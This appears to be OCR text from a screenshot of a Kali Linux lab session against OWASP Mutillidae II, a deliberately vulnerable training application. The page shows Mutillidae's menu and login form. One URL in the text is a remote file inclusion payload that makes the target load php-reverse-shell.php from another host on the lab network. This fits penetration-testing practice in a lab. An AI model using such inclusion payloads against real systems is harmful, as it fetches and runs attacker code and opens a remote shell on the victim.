 1 2 3 4 2 17:24
Kali Linux Settings 10.0.2.6/mutillidae/index. Directory listing for /
10.0.2.6/mutillidae/index.php?page=http://10.0.2.15/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
Login
Back HELP Help Me!
Hints
Please sign-in
Username
Password
Login
Dont have an account? Please register here
10.0.2.6